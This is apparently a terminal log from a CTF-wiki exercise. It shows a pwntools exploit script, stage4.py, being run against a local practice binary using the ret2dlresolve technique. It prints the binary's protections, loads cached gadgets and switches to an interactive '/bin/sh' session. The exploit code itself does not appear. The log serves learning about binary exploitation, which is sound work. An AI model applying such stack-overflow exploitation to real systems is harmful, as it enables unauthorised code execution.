 →  ret2dlresolve git:(master) ✗ python stage4.py
[*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/stackoverflow/example/ret2dlresolve/main'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './main': pid 128795
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive